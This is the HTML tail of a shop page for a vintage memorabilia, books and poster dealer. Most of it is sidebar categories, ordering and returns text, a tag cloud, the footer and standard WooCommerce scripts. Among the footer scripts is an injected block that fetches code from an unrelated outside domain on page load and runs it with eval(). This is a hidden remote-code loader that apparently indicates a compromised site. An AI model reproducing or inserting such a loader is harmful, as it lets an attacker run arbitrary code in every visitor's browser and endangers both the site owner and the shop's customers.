	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"First Edition","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/first-edition\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


